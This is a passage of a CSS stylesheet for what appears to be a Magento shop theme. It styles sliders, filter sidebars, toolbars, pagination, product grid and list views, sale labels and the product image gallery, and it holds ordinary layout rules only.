}
.home-style-1 .categories-full .owl-carousel:hover .owl-nav {
  visibility: visible;
  opacity: 1;
}
.home-style-1 .brand-slider {
  margin-bottom: 120px;
}
.home-style-1 .brand-slider .item {
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .item img {
  opacity: .4;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .item:hover {
  border-color: #222;
}
.home-style-1 .brand-slider .item:hover img {
  opacity: 1;
}
.home-style-1 .brand-slider .owl-theme .owl-nav {
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div {
  position: absolute;
  top: 50%;
  margin: -25px 0 0;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div.owl-next {
  right: -25px;
}
.home-style-1 .brand-slider .owl-theme .owl-nav div.owl-prev {
  left: -25px;
}
.home-style-1 .brand-slider .owl-carousel:hover .owl-nav {
  visibility: visible;
  opacity: 1;
}
@media (min-width: 1200px) {
  .top-categories .categories-item .item {
    width: 20%;
  }
  .top-categories .categories-item .item:nth-child(5n+1) {
    clear: both;
  }
}
@media (max-width: 767px) {
  .slider-product .owl-theme .owl-nav div.owl-next {
    right: 9px;
  }
  .slider-product .owl-theme .owl-nav div.owl-prev {
    left: 9px;
  }
  .home-style-1 .brand-slider .owl-theme .owl-nav div.owl-next {
    right: 0;
  }
  .home-style-1 .brand-slider .owl-theme .owl-nav div.owl-prev {
    left: 0;
  }
}
.category-view .category-image {
  display: none;
}
.sm_megamenu_title .product-image-container,
.sm_megamenu_title .product-image-wrapper {
  display: block !important;
}
.sm_megamenu_title .product-item-image {
  position: relative;
}
.product-image-photo {
  width: 100%;
}
.page-layout-1column .block.filter {
  margin-bottom: 30px;
}
.page-layout-1column .block.filter .block-title {
  margin: 0;
  padding: 9px 20px;
  border-radius: 4px 4px 0 0;
  -moz-border-radius: 4px 4px 0 0;
  -webkit-border-radius: 4px 4px 0 0;
}
.page-layout-1column .block.filter .block-title strong {
  color: #fff;
  font-size: 133.33%;
  font-weight: 500;
  text-transform: uppercase;
}
.page-layout-1column .block.filter .block-title .counter {
  display: none;
}
.page-layout-1column .block.filter .empty,
.page-layout-1column .block.filter .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
  border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  -webkit-border-radius: 0 0 4px 4px;
}
.page-layout-1column .block.filter .block-content .block-subtitle {
  display: none;
}
.page-layout-1column .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.page-layout-1column .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-title {
  font-size: 107.69%;
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
  margin-bottom: 15px;
}
.page-layout-1column .block.filter .filter-options .filter-options-content {
  margin-left: -20px;
  margin-right: -20px;
  padding: 0 20px 20px 20px;
  border-bottom: 1px solid #e5e5e5;
}
.page-layout-1column .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 4px !important;
  margin-bottom: 4px !important;
  overflow: hidden;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.page-layout-1column .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block .block-title {
  color: #fff;
  font-size: 128.571%;
  padding: 10px 20px;
  margin: 0;
}
.sidebar .block .block-title strong {
  text-transform: uppercase;
  font-weight: 500;
}
.sidebar .block .block-title .counter {
  display: none;
}
.sidebar .block .empty,
.sidebar .block .block-content {
  border: 1px solid #e5e5e5;
  border-top: none;
  padding: 20px;
}
.sidebar .block.filter {
  margin-bottom: 30px;
}
.sidebar .block.filter .block-content .block-subtitle {
  display: none;
}
.sidebar .block.filter .block-content .filter-current .filter-label {
  text-transform: uppercase;
  color: #282828;
  font-weight: 500;
}
.sidebar .block.filter .block-content .filter-current .action.remove:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.filter .block-content .filter-current .action.remove span {
  display: none;
}
.sidebar .block.filter .filter-options {
  margin-left: -20px;
  margin-right: -20px;
}
.sidebar .block.filter .filter-options .filter-options-title {
  color: #222;
  font-size: 128.57%;
  font-weight: 500;
  padding: 0 20px;
}
.sidebar .block.filter .filter-options .filter-options-content {
  margin-bottom: 30px;
  padding: 0 20px 25px;
  border-bottom: 1px solid #e5e5e5;
}
.sidebar .block.filter .filter-options .filter-options-content:last-child {
  border: none;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.sidebar .block.filter .filter-options .filter-options-content .items li a {
  display: inline-block;
  padding: 3px 0;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered {
  display: inline-block;
  background-color: #fff;
  border: 1px solid #e5e5e5;
  float: left;
  margin-right: 8px !important;
  margin-bottom: 8px !important;
  overflow: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option-link-layered .swatch-option {
  width: 27px;
  height: 27px;
  margin: 2px;
  min-width: unset;
  border: none;
  outline: none;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text {
  width: auto;
  height: auto;
  background: none;
  padding: 7px 11px;
  margin: 0;
  outline: none !important;
  font-weight: normal;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.sidebar .block.filter .filter-options .filter-options-content .swatch-option.text:hover {
  color: #fff;
}
.sidebar .block.block-compare .product-items {
  margin: 0;
  padding: 0 0 10px 0;
  list-style: none;
}
.sidebar .block.block-compare .product-items .product-item {
  margin-bottom: 10px;
  position: relative;
  padding-right: 17px;
}
.sidebar .block.block-compare .product-items .action.delete {
  position: absolute;
  right: 0;
  top: 0;
}
.sidebar .block.block-compare .product-items .action.delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.sidebar .block.block-compare .product-items .action.delete span {
  display: none;
}
.sidebar .block.block-compare .product-items .product-item-name {
  font-weight: normal;
}
.limiter label,
.toolbar-sorter label {
  display: inline-block;
  vertical-align: middle;
  color: #222;
  font-weight: normal !important;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text {
  color: #222;
}
.limiter .control,
.toolbar-sorter .control {
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter select,
.toolbar-sorter select {
  background-color: #fff;
  margin: 0 5px;
  width: auto;
  display: inline-block;
  vertical-align: middle;
}
.limiter .limiter-text,
.toolbar-sorter .limiter-text,
.limiter .sorter-action,
.toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
}
.toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar-sorter .sorter-action span {
  display: none;
}
.pages .pages-label {
  display: none;
}
.pages .pages-items .item {
  float: left;
  margin-left: 5px;
  border: 1px solid #e5e5e5;
  background-color: #fff;
  width: 34px;
  height: 34px;
  line-height: 32px;
  text-align: center;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.pages .pages-items .item strong {
  font-weight: normal;
}
.pages .pages-items .item .label {
  display: none;
}
.pages .pages-items .item a {
  display: block;
}
.pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-next span {
  display: none;
}
.pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 17px;
  line-height: 30px;
}
.pages .pages-items .item.pages-item-previous span {
  display: none;
}
.pages .pages-items .item:hover a,
.pages .pages-items .item.current a,
.pages .pages-items .item:hover strong,
.pages .pages-items .item.current strong {
  color: #fff;
}
.pages .pages-items:after {
  content: '';
  display: block;
  clear: both;
}
.modes .modes-label {
  display: none;
}
.modes .modes-mode {
  display: inline-block;
  width: 34px;
  height: 34px;
  background-color: #222;
  text-align: center;
  line-height: 34px;
  color: #fff;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.modes .modes-mode.mode-grid:before {
  content: '\f00a';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode.mode-list:before {
  content: '\f00b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 30px;
}
.modes .modes-mode span {
  display: none;
}
.toolbar {
  display: table;
  width: 100%;
  margin-bottom: 30px;
  padding: 10px;
  border: 1px solid #e5e5e5;
  background-color: #fafafa;
}
.toolbar .toolbar-amount {
  float: left;
  line-height: 31px;
  margin: 0 10px;
  display: inline-block;
}
.toolbar .modes {
  float: left;
  display: inline-block;
}
.toolbar .toolbar-sorter {
  float: right;
  margin: 0 5px 0 50px;
}
.toolbar .limiter {
  float: right;
  margin: 0;
}
.toolbar .pages {
  display: none;
  float: right;
  margin: 0;
}
.products.wrapper ~ .toolbar {
  margin-top: 20px;
}
.products.wrapper ~ .toolbar .pages {
  display: block;
}
.products.wrapper ~ .toolbar .toolbar-sorter,
.products.wrapper ~ .toolbar .limiter {
  display: none;
}
.products.wrapper {
  margin-left: -15px;
  margin-right: -15px;
}
.products.wrapper:after {
  content: '';
  display: block;
  clear: both;
}
.products-grid .product-item-info {
  position: relative;
}
.products-grid .product-item-info .product-item-image {
  position: relative;
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-details {
  text-align: center;
  padding-top: 13px;
}
.products-grid .product-item-info .product-item-name {
  font-weight: normal;
  display: block;
  margin-bottom: 5px;
}
.products-grid .product-item-info .product-reviews-summary {
  display: block;
  margin-bottom: 5px;
}
.products-grid .product-item-info .product-reviews-summary .rating-summary {
  padding: 0;
}
.products-grid .product-item-info .product-reviews-summary .reviews-actions {
  display: none;
}
.products-grid .product-item-info .price-box {
  line-height: 1.3;
  margin-bottom: 15px;
}
.products-grid .product-item-info .product-item-actions .actions-primary button {
  background: none;
  border: 1px solid #222 !important;
  color: #222 !important;
  height: 40px;
  line-height: 38px;
  padding: 0 30px !important;
}
.products-grid .product-item-info .product-item-actions .actions-primary button:hover {
  color: #fff !important;
}
.products-grid .product-item-info .product-item-actions .actions-secondary {
  position: absolute;
  top: 10px;
  right: 10px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #fff;
  color: #222;
  margin-bottom: 1px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action span,
.products-grid .product-item-info .product-item-actions .actions-secondary .action:before {
  display: none;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  color: #fff;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info .product-item-actions .actions-secondary .quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] {
  width: 100%;
  margin-bottom: 20px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option {
  float: none;
  display: inline-block;
  outline: none !important;
  margin: 0 5px 5px;
  border: none;
  width: 24px;
  height: 24px;
  line-height: 24px;
  padding: 0 5px;
  min-width: 24px;
  position: relative;
  overflow: visible;
  color: #666;
  font-weight: normal;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option:before {
  content: '';
  display: block;
  position: absolute;
  top: -3px;
  right: -3px;
  bottom: -3px;
  left: -3px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option.text {
  width: auto;
  height: auto;
}
.products-grid .product-item-info div[class^='swatch-opt-'] .swatch-option.selected:before {
  border-color: #282828;
}
.products-grid .product-item-info:hover .product-item-image {
  border: 1px solid #222;
}
.products-grid .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  color: #fff !important;
}
.products-grid .product-item-info:hover .product-item-actions .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-list .list {
  padding-left: 15px;
  padding-right: 15px;
}
.products-list .product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
}
.products-list .product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.products-list .product-item {
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.products-list .product-item:last-child {
  border: none;
  padding-bottom: 20px;
}
.products-list .product-item .product-item-image {
  width: 270px;
  float: left;
  position: relative;
  border: 1px solid transparent;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-details {
  padding: 2px 20px 15px 30px;
  margin-left: 270px;
}
.products-list .product-item .product-item-details .product-item-name {
  font-weight: normal;
  font-size: 128.571%;
  display: block;
  width: 100%;
}
.products-list .product-item .product-item-details .product-item-description {
  margin-bottom: 20px;
}
.products-list .product-item .product-item-details .product-item-description .action.more {
  display: none;
}
.products-list .product-item .product-item-details .product-reviews-summary {
  margin: 3px 0 !important;
}
.products-list .product-item .product-item-details .price-box {
  margin-bottom: 5px;
}
.products-list .product-item .product-item-inner .product-item-actions {
  display: table;
  width: 100%;
}
.products-list .product-item .product-item-inner .actions-primary button {
  background: none;
  border: 1px solid #222 !important;
  color: #222 !important;
  height: 40px;
  line-height: 38px;
  padding: 0 30px !important;
}
.products-list .product-item .product-item-inner .actions-primary button:hover {
  color: #fff !important;
}
.products-list .product-item .product-item-inner .actions-secondary {
  position: absolute;
  top: 10px;
  left: 220px;
  opacity: 0;
  visibility: hidden;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action {
  background-color: #fff;
  margin-bottom: 1px;
  color: #222;
  display: block;
  height: 40px;
  width: 40px;
  text-align: center;
  line-height: 40px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.products-list .product-item .product-item-inner .actions-secondary .action:hover {
  color: #fff;
}
.products-list .product-item .product-item-inner .actions-secondary .action:before,
.products-list .product-item .product-item-inner .actions-secondary .action span {
  display: none;
}
.products-list .product-item .product-item-inner .actions-secondary .action.towishlist:after {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.tocompare:after {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-inner .actions-secondary .action.quickview-handler:after {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .product-item .product-item-info {
  position: relative;
}
.products-list .product-item .product-item-info:after {
  content: '';
  display: block;
  clear: both;
}
.products-list .product-item .product-item-info:hover .product-item-image {
  border: 1px solid #222;
}
.products-list .product-item .product-item-info:hover .product-item-inner .actions-secondary {
  opacity: 1;
  visibility: visible;
}
.products-list .product-item .product-item-info:hover .product-item-details .product-item-inner .actions-primary .tocart {
  color: #fff !important;
}
.page-layout-3columns .products-list .product-item .product-item-image {
  width: 200px;
}
.page-layout-3columns .products-list .product-item .product-item-details {
  margin-left: 200px;
}
.label-product {
  display: inline-block;
  font-size: 92.30%;
  text-transform: uppercase;
  padding: 2px 10px;
  color: #fff;
  position: absolute;
  top: 10px;
  z-index: 10;
}
.label-product.label-sale {
  background-color: #ec71b9;
  left: -10px;
}
.label-product.label-sale:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #a43e7a;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
.label-product.label-sale + .label-new {
  top: 50px;
}
.label-product.label-new {
  background-color: #3599ff;
  left: -10px;
}
.label-product.label-new:before {
  content: '';
  width: 0;
  height: 0;
  border-top: 8px solid #0055ac;
  border-left: 10px solid transparent;
  position: absolute;
  left: 0;
  bottom: -8px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .toolbar .toolbar-amount {
    display: none !important;
  }
  .page-layout-3columns .products-list .product-reviews-summary .reviews-actions {
    display: block;
  }
}
@media (max-width: 767px) {
  .toolbar-amount,
  .toolbar .limiter {
    display: none !important;
  }
  .products-list .product-item .product-item-image {
    width: 100%;
  }
  .products-list .product-item .product-item-inner .actions-secondary {
    right: 10px;
    left: auto;
  }
  .products-list .product-item .product-item-details {
    position: static;
    padding: 10px 0 15px 0;
    margin: 0;
    clear: both;
  }
}
@media (max-width: 480px) {
  .toolbar .toolbar-sorter {
    margin-left: 20px;
  }
  .products-list .product-item .product-item-details {
    padding: 10px 10px 20px;
  }
  .products-list .product-item .product-item-details .product-item-name {
    font-size: 107.69%;
  }
}
.fotorama .fotorama__stage {
  overflow: hidden !important;
}
.fotorama .fotorama__nav--thumbs {
  overflow: hidden !important;
}
.fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none !important;
  opacity: 0 !important;
}
.review-items .rating-summary .rating-result {
  margin-top: -3px;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.product-info-main .swatch-opt {
  margin: 0 0 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
  display: table;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
  z-index: 100;
}
.product.attribute.overview {
  margin-bottom: 25px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.bundle-options-wrapper p.required {
  display: none;
}
.page-product-bundle .fieldset-bundle-options {
  margin: 0 !important;
}
.page-product-bundle .fieldset-bundle-options .field {
  float: none !important;
  width: 100% !important;
}
.page-product-bundle .fieldset-bundle-options .field .field {
  padding: 0 !important;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 50px !important;
  line-height: 50px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -25px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
  background: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 50px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
